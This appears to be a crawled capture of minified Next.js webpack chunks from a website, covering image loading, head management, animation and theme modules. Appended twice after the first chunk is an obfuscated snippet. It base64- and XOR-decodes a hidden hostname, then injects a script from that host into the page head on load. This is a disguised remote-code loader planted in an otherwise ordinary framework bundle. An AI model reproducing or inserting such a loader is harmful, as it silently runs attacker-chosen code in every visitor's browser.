0:e.src;e&&e["data-loaded-src"]!==n&&(e["data-loaded-src"]=n,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&a(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let i=!1,a=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>i,isPropagationStopped:()=>a,persist:()=>{},preventDefault:()=>{i=!0,t.preventDefault()},stopPropagation:()=>{a=!0,t.stopPropagation()}})}(null==i?void 0:i.current)&&i.current(e)}}))}function g(e){return l.use?{fetchPriority:e}:{fetchpriority:e}}let v=(0,l.forwardRef)((e,t)=>{let{src:r,srcSet:i,sizes:a,height:n,width:o,decoding:u,className:d,style:f,fetchPriority:c,placeholder:m,loading:p,unoptimized:v,fill:b,onLoadRef:_,onLoadingCompleteRef:w,setBlurComplete:V,setShowAltText:S,sizesInput:x,onLoad:A,onError:F,...E}=e,k=(0,l.useCallback)(e=>{e&&(F&&(e.src=e.src),e.complete&&h(e,m,_,w,V,v,x))},[r,m,_,w,V,F,v,x]),O=(0,y.useMergedRef)(t,k);return(0,s.jsx)("img",{...E,...g(c),loading:p,width:o,height:n,decoding:u,"data-nimg":b?"fill":"1",className:d,style:f,sizes:a,srcSet:i,src:r,ref:O,onLoad:e=>{h(e.currentTarget,m,_,w,V,v,x)},onError:e=>{S(!0),"empty"!==m&&V(!0),F&&F(e)}})});function b(e){let{isAppRouter:t,imgAttributes:r}=e,i={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...g(r.fetchPriority)};return t&&n.default.preload?(n.default.preload(r.src,i),null):(0,s.jsx)(o.default,{children:(0,s.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...i},"__nimg-"+r.src+r.srcSet+r.sizes)})}let _=(0,l.forwardRef)((e,t)=>{let r=(0,l.useContext)(c.RouterContext),i=(0,l.useContext)(f.ImageConfigContext),a=(0,l.useMemo)(()=>{var e;let t=p||i||d.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),a=t.deviceSizes.sort((e,t)=>e-t),s=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:a,qualities:s}},[i]),{onLoad:n,onLoadingComplete:o}=e,y=(0,l.useRef)(n);(0,l.useEffect)(()=>{y.current=n},[n]);let h=(0,l.useRef)(o);(0,l.useEffect)(()=>{h.current=o},[o]);let[g,_]=(0,l.useState)(!1),[w,V]=(0,l.useState)(!1),{props:S,meta:x}=(0,u.getImgProps)(e,{defaultLoader:m.default,imgConf:a,blurComplete:g,showAltText:w});return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(v,{...S,unoptimized:x.unoptimized,placeholder:x.placeholder,fill:x.fill,onLoadRef:y,onLoadingCompleteRef:h,setBlurComplete:_,setShowAltText:V,sizesInput:e.sizes,ref:t}),x.priority?(0,s.jsx)(b,{isAppRouter:!r,imgAttributes:S}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4087:(e,t,r)=>{r.d(t,{N:()=>l});var i=r(9515),a=r(2115),s=r(1508);function l(e){let t=(0,a.useRef)(0),{isStatic:r}=(0,a.useContext)(s.Q);(0,a.useEffect)(()=>{if(r)return;let a=({timestamp:r,delta:i})=>{t.current||(t.current=r),e(r-t.current,i)};return i.Gt.update(a,!0),()=>(0,i.WG)(a)},[e])}},4631:(e,t,r)=>{r.d(t,{A:()=>i});let i=(0,r(9946).A)("loader",[["path",{d:"M12 2v4",key:"3427ic"}],["path",{d:"m16.2 7.8 2.9-2.9",key:"r700ao"}],["path",{d:"M18 12h4",key:"wj9ykh"}],["path",{d:"m16.2 16.2 2.9 2.9",key:"1bxg5t"}],["path",{d:"M12 18v4",key:"jadmvz"}],["path",{d:"m4.9 19.1 2.9-2.9",key:"bwix9q"}],["path",{d:"M2 12h4",key:"j09sii"}],["path",{d:"m4.9 4.9 2.9 2.9",key:"giyufr"}]])},5029:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return l}});let i=r(2115),a=i.useLayoutEffect,s=i.useEffect;function l(e){let{headManager:t,reduceComponentsToState:r}=e;function l(){if(t&&t.mountedInstances){let a=i.Children.toArray(Array.from(t.mountedInstances).filter(Boolean));t.updateHead(r(a,e))}}return a(()=>{var r;return null==t||null==(r=t.mountedInstances)||r.add(e.children),()=>{var r;null==t||null==(r=t.mountedInstances)||r.delete(e.children)}}),a(()=>(t&&(t._pendingUpdate=l),()=>{t&&(t._pendingUpdate=l)})),s(()=>(t&&t._pendingUpdate&&(t._pendingUpdate(),t._pendingUpdate=null),()=>{t&&t._pendingUpdate&&(t._pendingUpdate(),t._pendingUpdate=null)})),null}},5100:(e,t)=>{function r(e){let{widthInt:t,heightInt:r,blurWidth:i,blurHeight:a,blurDataURL:s,objectFit:l}=e,n=i?40*i:t,o=a?40*a:r,u=n&&o?"viewBox='0 0 "+n+" "+o+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+u+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(u?"none":"contain"===l?"xMidYMid":"cover"===l?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+s+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},5564:(e,t,r)=>{var i=r(9509);Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return h},defaultHead:function(){return c}});let a=r(8229),s=r(6966),l=r(5155),n=s._(r(2115)),o=a._(r(5029)),u=r(2464),d=r(2830),f=r(7544);function c(e){void 0===e&&(e=!1);let t=[(0,l.jsx)("meta",{charSet:"utf-8"},"charset")];return e||t.push((0,l.jsx)("meta",{name:"viewport",content:"width=device-width"},"viewport")),t}function m(e,t){return"string"==typeof t||"number"==typeof t?e:t.type===n.default.Fragment?e.concat(n.default.Children.toArray(t.props.children).reduce((e,t)=>"string"==typeof t||"number"==typeof t?e:e.concat(t),[])):e.concat(t)}r(3230);let y=["name","httpEquiv","charSet","itemProp"];function p(e,t){let{inAmpMode:r}=t;return e.reduce(m,[]).reverse().concat(c(r).reverse()).filter(function(){let e=new Set,t=new Set,r=new Set,i={};return a=>{let s=!0,l=!1;if(a.key&&"number"!=typeof a.key&&a.key.indexOf("$")>0){l=!0;let t=a.key.slice(a.key.indexOf("$")+1);e.has(t)?s=!1:e.add(t)}switch(a.type){case"title":case"base":t.has(a.type)?s=!1:t.add(a.type);break;case"meta":for(let e=0,t=y.length;e<t;e++){let t=y[e];if(a.props.hasOwnProperty(t))if("charSet"===t)r.has(t)?s=!1:r.add(t);else{let e=a.props[t],r=i[t]||new Set;("name"!==t||!l)&&r.has(e)?s=!1:(r.add(e),i[t]=r)}}}return s}}()).reverse().map((e,t)=>{let a=e.key||t;if(i.env.__NEXT_OPTIMIZE_FONTS&&!r&&"link"===e.type&&e.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some(t=>e.props.href.startsWith(t))){let t={...e.props||{}};return t["data-href"]=t.href,t.href=void 0,t["data-optimized-fonts"]=!0,n.default.cloneElement(e,t)}return n.default.cloneElement(e,{key:a})})}let h=function(e){let{children:t}=e,r=(0,n.useContext)(u.AmpStateContext),i=(0,n.useContext)(d.HeadManagerContext);return(0,l.jsx)(o.default,{reduceComponentsToState:p,headManager:i,inAmpMode:(0,f.isInAmpMode)(r),children:t})};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5840:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{VALID_LOADERS:function(){return r},imageConfigDefault:function(){return i}});let r=["default","imgix","cloudinary","akamai","custom"],i={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",loaderFile:"",domains:[],disableStaticImages:!1,minimumCacheTTL:60,formats:["image/webp"],dangerouslyAllowSVG:!1,contentSecurityPolicy:"script-src 'none'; frame-src 'none'; sandbox;",contentDispositionType:"attachment",localPatterns:void 0,remotePatterns:[],qualities:void 0,unoptimized:!1}},6752:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ImageConfigContext",{enumerable:!0,get:function(){return s}});let i=r(8229)._(r(2115)),a=r(5840),s=i.default.createContext(a.imageConfigDefault)},6766:(e,t,r)=>{r.d(t,{default:()=>a.a});var i=r(1469),a=r.n(i)},7544:(e,t)=>{function r(e){let{ampFirst:t=!1,hybrid:r=!1,hasQuery:i=!1}=void 0===e?{}:e;return t||r&&i}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isInAmpMode",{enumerable:!0,get:function(){return r}})},8577:(e,t,r)=>{r.d(t,{L:()=>i});let i=(e,t,r)=>{let i=t-e;return((r-e)%i+i)%i+e}},8619:(e,t,r)=>{r.d(t,{d:()=>n});var i=r(98),a=r(2115),s=r(1508),l=r(2885);function n(e){let t=(0,l.M)(()=>(0,i.OQ)(e)),{isStatic:r}=(0,a.useContext)(s.Q);if(r){let[,r]=(0,a.useState)(e);(0,a.useEffect)(()=>t.on("change",r),[])}return t}},8829:(e,t,r)=>{r.d(t,{G:()=>d});var i=r(6775),a=r(2885),s=r(9515),l=r(7494),n=r(8619);function o(e,t){let r=(0,n.d)(t()),i=()=>r.set(t());return i(),(0,l.E)(()=>{let t=()=>s.Gt.preRender(i,!1,!0),r=e.map(e=>e.on("change",t));return()=>{r.forEach(e=>e()),(0,s.WG)(i)}}),r}var u=r(98);function d(e,t,r,a){if("function"==typeof e){u.bt.current=[],e();let t=o(u.bt.current,e);return u.bt.current=void 0,t}let s="function"==typeof t?t:function(...e){let t=!Array.isArray(e[0]),r=t?0:-1,a=e[0+r],s=e[1+r],l=e[2+r],n=e[3+r],o=(0,i.G)(s,l,n);return t?o(a):o}(t,r,a);return Array.isArray(e)?f(e,s):f([e],([e])=>s(e))}function f(e,t){let r=(0,a.M)(()=>[]);return o(e,()=>{r.length=0;let i=e.length;for(let t=0;t<i;t++)r[t]=e[t].get();return t(r)})}},8883:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return o}}),r(3230);let i=r(5100),a=r(5840),s=["-moz-initial","fill","none","scale-down",void 0];function l(e){return void 0!==e.default}function n(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function o(e,t){var r,o;let u,d,f,{src:c,sizes:m,unoptimized:y=!1,priority:p=!1,loading:h,className:g,quality:v,width:b,height:_,fill:w=!1,style:V,overrideSrc:S,onLoad:x,onLoadingComplete:A,placeholder:F="empty",blurDataURL:E,fetchPriority:k,decoding:O="async",layout:C,objectFit:j,objectPosition:D,lazyBoundary:P,lazyRoot:M,...R}=e,{imgConf:N,showAltText:U,blurComplete:T,defaultLoader:z}=t,L=N||a.imageConfigDefault;if("allSizes"in L)u=L;else{let e=[...L.deviceSizes,...L.imageSizes].sort((e,t)=>e-t),t=L.deviceSizes.sort((e,t)=>e-t),i=null==(r=L.qualities)?void 0:r.sort((e,t)=>e-t);u={...L,allSizes:e,deviceSizes:t,qualities:i}}if(void 0===z)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let I=R.loader||z;delete R.loader,delete R.srcSet;let B="__next_img_default"in I;if(B){if("custom"===u.loader)throw Object.defineProperty(Error('Image with src "'+c+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=I;I=t=>{let{config:r,...i}=t;return e(i)}}if(C){"fill"===C&&(w=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[C];e&&(V={...V,...e});let t={responsive:"100vw",fill:"100vw"}[C];t&&!m&&(m=t)}let G="",q=n(b),W=n(_);if((o=c)&&"object"==typeof o&&(l(o)||void 0!==o.src)){let e=l(c)?c.default:c;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(d=e.blurWidth,f=e.blurHeight,E=E||e.blurDataURL,G=e.src,!w)if(q||W){if(q&&!W){let t=q/e.width;W=Math.round(e.height*t)}else if(!q&&W){let t=W/e.height;q=Math.round(e.width*t)}}else q=e.width,W=e.height}let H=!p&&("lazy"===h||void 0===h);(!(c="string"==typeof c?c:G)||c.startsWith("data:")||c.startsWith("blob:"))&&(y=!0,H=!1),u.unoptimized&&(y=!0),B&&!u.dangerouslyAllowSVG&&c.split("?",1)[0].endsWith(".svg")&&(y=!0);let $=n(v),J=Object.assign(w?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:j,objectPosition:D}:{},U?{}:{color:"transparent"},V),Z=T||"empty"===F?null:"blur"===F?'url("data:image/svg+xml;charset=utf-8,'+(0,i.getImageBlurSvg)({widthInt:q,heightInt:W,blurWidth:d,blurHeight:f,blurDataURL:E||"",objectFit:J.objectFit})+'")':'url("'+F+'")',X=s.includes(J.objectFit)?"fill"===J.objectFit?"100% 100%":"cover":J.objectFit,Q=Z?{backgroundSize:X,backgroundPosition:J.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:Z}:{},Y=function(e){let{config:t,src:r,unoptimized:i,width:a,quality:s,sizes:l,loader:n}=e;if(i)return{src:r,srcSet:void 0,sizes:void 0};let{widths:o,kind:u}=function(e,t,r){let{deviceSizes:i,allSizes:a}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let i;i=e.exec(r);)t.push(parseInt(i[2]));if(t.length){let e=.01*Math.min(...t);return{widths:a.filter(t=>t>=i[0]*e),kind:"w"}}return{widths:a,kind:"w"}}return"number"!=typeof t?{widths:i,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>a.find(t=>t>=e)||a[a.length-1]))],kind:"x"}}(t,a,l),d=o.length-1;return{sizes:l||"w"!==u?l:"100vw",srcSet:o.map((e,i)=>n({config:t,src:r,quality:s,width:e})+" "+("w"===u?e:i+1)+u).join(", "),src:n({config:t,src:r,quality:s,width:o[d]})}}({config:u,src:c,unoptimized:y,width:q,quality:$,sizes:m,loader:I});return{props:{...R,loading:H?"lazy":h,fetchPriority:k,width:q,height:W,decoding:O,className:g,style:{...J,...Q},sizes:Y.sizes,srcSet:Y.srcSet,src:S||Y.src},meta:{unoptimized:y,priority:p,placeholder:F,fill:w}}}}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/275-48165aaa6301cd18.js
body_size: 81571
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[275],{10:(e,t,r)=>{"use strict";r.d(t,{V:()=>c,f:()=>f});var n=r(4272);let i=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;var o=r(614),s=r(1557);let a="number",l="color",u=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function c(e){let t=e.toString(),r=[],i={color:[],number:[],var:[]},o=[],s=0,c=t.replace(u,e=>(n.y.test(e)?(i.color.push(s),o.push(l),r.push(n.y.parse(e))):e.startsWith("var(")?(i.var.push(s),o.push("var"),r.push(e)):(i.number.push(s),o.push(a),r.push(parseFloat(e))),++s,"${}")).split("${}");return{values:r,split:c,indexes:i,types:o}}function d(e){return c(e).values}function h(e){let{split:t,types:r}=c(e),i=t.length;return e=>{let o="";for(let u=0;u<i;u++)if(o+=t[u],void 0!==e[u]){let t=r[u];t===a?o+=(0,s.a)(e[u]):t===l?o+=n.y.transform(e[u]):o+=e[u]}return o}}let p=e=>"number"==typeof e?0:n.y.test(e)?n.y.getAnimatableNone(e):e,f={test:function(e){return isNaN(e)&&"string"==typeof e&&(e.match(o.S)?.length||0)+(e.match(i)?.length||0)>0},parse:d,createTransformer:h,getAnimatableNone:function(e){let t=d(e);return h(e)(t.map(p))}}},98:(e,t,r)=>{"use strict";r.d(t,{OQ:()=>c,bt:()=>l});var n=r(5626),i=r(2923),o=r(4261),s=r(9515);let a=e=>!isNaN(parseFloat(e)),l={current:void 0};class u{constructor(e,t={}){this.canTrackVelocity=null,this.events={},this.updateAndNotify=(e,t=!0)=>{let r=o.k.now();if(this.updatedAt!==r&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(e),this.current!==this.prev&&(this.events.change?.notify(this.current),this.dependents))for(let e of this.dependents)e.dirty();t&&this.events.renderRequest?.notify(this.current)},this.hasAnimated=!1,this.setCurrent(e),this.owner=t.owner}setCurrent(e){this.current=e,this.updatedAt=o.k.now(),null===this.canTrackVelocity&&void 0!==e&&(this.canTrackVelocity=a(this.current))}setPrevFrameValue(e=this.current){this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new n.v);let r=this.events[e].add(t);return"change"===e?()=>{r(),s.Gt.read(()=>{this.events.change.getSize()||this.stop()})}:r}clearListeners(){for(let e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e,t=!0){t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,r){this.set(t),this.prev=void 0,this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt-r}jump(e,t=!0){this.updateAndNotify(e),this.prev=e,this.prevUpdatedAt=this.prevFrameValue=void 0,t&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}dirty(){this.events.change?.notify(this.current)}addDependent(e){this.dependents||(this.dependents=new Set),this.dependents.add(e)}removeDependent(e){this.dependents&&this.dependents.delete(e)}get(){return l.current&&l.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){let e=o.k.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let t=Math.min(this.updatedAt-this.prevUpdatedAt,30);return(0,i.f)(parseFloat(this.current)-parseFloat(this.prevFrameValue),t)}start(e){return this.stop(),new Promise(t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.dependents?.clear(),this.events.destroy?.notify(),this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function c(e,t){return new u(e,t)}},614:(e,t,r)=>{"use strict";r.d(t,{S:()=>n});let n=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu},760:(e,t,r)=>{"use strict";r.d(t,{N:()=>y});var n=r(5155),i=r(2115),o=r(869),s=r(2885),a=r(7494),l=r(845),u=r(7351),c=r(1508);class d extends i.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,r=(0,u.s)(e)&&e.offsetWidth||0,n=this.props.sizeRef.current;n.height=t.offsetHeight||0,n.width=t.offsetWidth||0,n.top=t.offsetTop,n.left=t.offsetLeft,n.right=r-n.width-n.left}return null}componentDidUpdate(){}render(){return this.props.children}}function h(e){let{children:t,isPresent:r,anchorX:o}=e,s=(0,i.useId)(),a=(0,i.useRef)(null),l=(0,i.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:u}=(0,i.useContext)(c.Q);return(0,i.useInsertionEffect)(()=>{let{width:e,height:t,top:n,left:i,right:c}=l.current;if(r||!a.current||!e||!t)return;a.current.dataset.motionPopId=s;let d=document.createElement("style");return u&&(d.nonce=u),document.head.appendChild(d),d.sheet&&d.sheet.insertRule('\n          [data-motion-pop-id="'.concat(s,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===o?"left: ".concat(i):"right: ".concat(c),"px !important;\n            top: ").concat(n,"px !important;\n          }\n        ")),()=>{document.head.contains(d)&&document.head.removeChild(d)}},[r]),(0,n.jsx)(d,{isPresent:r,childRef:a,sizeRef:l,children:i.cloneElement(t,{ref:a})})}let p=e=>{let{children:t,initial:r,isPresent:o,onExitComplete:a,custom:u,presenceAffectsLayout:c,mode:d,anchorX:p}=e,m=(0,s.M)(f),v=(0,i.useId)(),g=!0,y=(0,i.useMemo)(()=>(g=!1,{id:v,initial:r,isPresent:o,custom:u,onExitComplete:e=>{for(let t of(m.set(e,!0),m.values()))if(!t)return;a&&a()},register:e=>(m.set(e,!1),()=>m.delete(e))}),[o,m,a]);return c&&g&&(y={...y}),(0,i.useMemo)(()=>{m.forEach((e,t)=>m.set(t,!1))},[o]),i.useEffect(()=>{o||m.size||!a||a()},[o]),"popLayout"===d&&(t=(0,n.jsx)(h,{isPresent:o,anchorX:p,children:t})),(0,n.jsx)(l.t.Provider,{value:y,children:t})};function f(){return new Map}var m=r(2082);let v=e=>e.key||"";function g(e){let t=[];return i.Children.forEach(e,e=>{(0,i.isValidElement)(e)&&t.push(e)}),t}let y=e=>{let{children:t,custom:r,initial:l=!0,onExitComplete:u,presenceAffectsLayout:c=!0,mode:d="sync",propagate:h=!1,anchorX:f="left"}=e,[y,b]=(0,m.xQ)(h),x=(0,i.useMemo)(()=>g(t),[t]),w=h&&!y?[]:x.map(v),k=(0,i.useRef)(!0),S=(0,i.useRef)(x),T=(0,s.M)(()=>new Map),[E,P]=(0,i.useState)(x),[A,C]=(0,i.useState)(x);(0,a.E)(()=>{k.current=!1,S.current=x;for(let e=0;e<A.length;e++){let t=v(A[e]);w.includes(t)?T.delete(t):!0!==T.get(t)&&T.set(t,!1)}},[A,w.length,w.join("-")]);let R=[];if(x!==E){let e=[...x];for(let t=0;t<A.length;t++){let r=A[t],n=v(r);w.includes(n)||(e.splice(t,0,r),R.push(r))}return"wait"===d&&R.length&&(e=R),C(g(e)),P(x),null}let{forceRender:M}=(0,i.useContext)(o.L);return(0,n.jsx)(n.Fragment,{children:A.map(e=>{let t=v(e),i=(!h||!!y)&&(x===A||w.includes(t));return(0,n.jsx)(p,{isPresent:i,initial:(!k.current||!!l)&&void 0,custom:r,presenceAffectsLayout:c,mode:d,onExitComplete:i?void 0:()=>{if(!T.has(t))return;T.set(t,!0);let e=!0;T.forEach(t=>{t||(e=!1)}),e&&(null==M||M(),C(S.current),h&&(null==b||b()),u&&u())},anchorX:f,children:e},t)})})}},845:(e,t,r)=>{"use strict";r.d(t,{t:()=>n});let n=(0,r(2115).createContext)(null)},869:(e,t,r)=>{"use strict";r.d(t,{L:()=>n});let n=(0,r(2115).createContext)({})},1275:(e,t,r)=>{"use strict";r.d(t,{X:()=>o});var n=r(2115),i=r(2712);function o(e){let[t,r]=n.useState(void 0);return(0,i.N)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let n,i;if(!Array.isArray(t)||!t.length)return;let o=t[0];if("borderBoxSize"in o){let e=o.borderBoxSize,t=Array.isArray(e)?e[0]:e;n=t.inlineSize,i=t.blockSize}else n=e.offsetWidth,i=e.offsetHeight;r({width:n,height:i})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}},1285:(e,t,r)=>{"use strict";r.d(t,{B:()=>l});var n,i=r(2115),o=r(2712),s=(n||(n=r.t(i,2)))[" useId ".trim().toString()]||(()=>void 0),a=0;function l(e){let[t,r]=i.useState(s());return(0,o.N)(()=>{e||r(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},1297:(e,t,r)=>{"use strict";r.d(t,{q:()=>n});let n=(e,t,r)=>r>t?t:r<e?e:r},1335:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(9064);let i={test:(0,r(5920).$)("#"),parse:function(e){let t="",r="",n="",i="";return e.length>5?(t=e.substring(1,3),r=e.substring(3,5),n=e.substring(5,7),i=e.substring(7,9)):(t=e.substring(1,2),r=e.substring(2,3),n=e.substring(3,4),i=e.substring(4,5),t+=t,r+=r,n+=n,i+=i),{red:parseInt(t,16),green:parseInt(r,16),blue:parseInt(n,16),alpha:i?parseInt(i,16)/255:1}},transform:n.B.transform}},1362:(e,t,r)=>{"use strict";r.d(t,{D:()=>u,N:()=>c});var n=r(2115),i=(e,t,r,n,i,o,s,a)=>{let l=document.documentElement,u=["light","dark"];function c(t){var r;(Array.isArray(e)?e:[e]).forEach(e=>{let r="class"===e,n=r&&o?i.map(e=>o[e]||e):i;r?(l.classList.remove(...n),l.classList.add(o&&o[t]?o[t]:t)):l.setAttribute(e,t)}),r=t,a&&u.includes(r)&&(l.style.colorScheme=r)}if(n)c(n);else try{let e=localStorage.getItem(t)||r,n=s&&"system"===e?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":e;c(n)}catch(e){}},o=["light","dark"],s="(prefers-color-scheme: dark)",a=n.createContext(void 0),l={setTheme:e=>{},themes:[]},u=()=>{var e;return null!=(e=n.useContext(a))?e:l},c=e=>n.useContext(a)?n.createElement(n.Fragment,null,e.children):n.createElement(h,{...e}),d=["light","dark"],h=e=>{let{forcedTheme:t,disableTransitionOnChange:r=!1,enableSystem:i=!0,enableColorScheme:l=!0,storageKey:u="theme",themes:c=d,defaultTheme:h=i?"system":"light",attribute:g="data-theme",value:y,children:b,nonce:x,scriptProps:w}=e,[k,S]=n.useState(()=>f(u,h)),[T,E]=n.useState(()=>"system"===k?v():k),P=y?Object.values(y):c,A=n.useCallback(e=>{let t=e;if(!t)return;"system"===e&&i&&(t=v());let n=y?y[t]:t,s=r?m(x):null,a=document.documentElement,u=e=>{"class"===e?(a.classList.remove(...P),n&&a.classList.add(n)):e.startsWith("data-")&&(n?a.setAttribute(e,n):a.removeAttribute(e))};if(Array.isArray(g)?g.forEach(u):u(g),l){let e=o.includes(h)?h:null,r=o.includes(t)?t:e;a.style.colorScheme=r}null==s||s()},[x]),C=n.useCallback(e=>{let t="function"==typeof e?e(k):e;S(t);try{localStorage.setItem(u,t)}catch(e){}},[k]),R=n.useCallback(e=>{E(v(e)),"system"===k&&i&&!t&&A("system")},[k,t]);n.useEffect(()=>{let e=window.matchMedia(s);return e.addListener(R),R(e),()=>e.removeListener(R)},[R]),n.useEffect(()=>{let e=e=>{e.key===u&&(e.newValue?S(e.newValue):C(h))};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[C]),n.useEffect(()=>{A(null!=t?t:k)},[t,k]);let M=n.useMemo(()=>({theme:k,setTheme:C,forcedTheme:t,resolvedTheme:"system"===k?T:k,themes:i?[...c,"system"]:c,systemTheme:i?T:void 0}),[k,C,t,T,i,c]);return 